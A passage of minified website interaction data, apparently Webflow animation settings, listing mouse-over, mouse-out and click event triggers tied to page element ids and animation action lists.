ffectIn:null},createdOn:0x1915d3746d2},"e-1332":{id:"e-1332",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|644c0f70-afa2-13a6-9bd9-17d90c450e87",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d3746d2},"e-1333":{id:"e-1333",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d37f15f},"e-1334":{id:"e-1334",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|c6d82d5f-f85c-d61a-3c09-7392b3b44577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d37f15f},"e-1335":{id:"e-1335",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-133",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d388e79},"e-1336":{id:"e-1336",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-134",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|6a488b8c-ebe7-2cac-4fbf-944f1956f62d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915d388e79},"e-1355":{id:"e-1355",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1356"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdfd50ea},"e-1356":{id:"e-1356",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|80cf0a88-121a-89d2-f3ab-b12312e1edae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdfd50ea},"e-1357":{id:"e-1357",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdff9d0e},"e-1358":{id:"e-1358",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|899c8043-ec13-c5cf-75ef-2679fcaee8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191bdff9d0e},"e-1359":{id:"e-1359",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-135",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191be00899b},"e-1360":{id:"e-1360",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-132",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66bfb48ab6474fff0966e710|7a2e3d66-be45-bf7a-fc23-322fdbc32433",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191be00899b},"e-1313":{id:"e-1313",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1371":{id:"e-1371",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1372"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1372":{id:"e-1372",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1371"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1373":{id:"e-1373",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1374":{id:"e-1374",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1373"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1375":{id:"e-1375",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1376"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1377":{id:"e-1377",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1378"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1379":{id:"e-1379",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1347":{id:"e-1347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1348":{id:"e-1348",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1347"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1349":{id:"e-1349",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1350"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1350":{id:"e-1350",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1349"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1351":{id:"e-1351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1352":{id:"e-1352",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1353":{id:"e-1353",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1354"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1381":{id:"e-1381",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1385":{id:"e-1385",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1387":{id:"e-1387",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1388":{id:"e-1388",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1363":{id:"e-1363",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915ccffa8e},"e-1365":{id:"e-1365",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915ccffa8e},"e-1389":{id:"e-1389",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023e7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023e7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1209":{id:"e-1209",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1210":{id:"e-1210",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1211":{id:"e-1211",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1212"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1213":{id:"e-1213",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1214":{id:"e-1214",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1215":{id:"e-1215",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02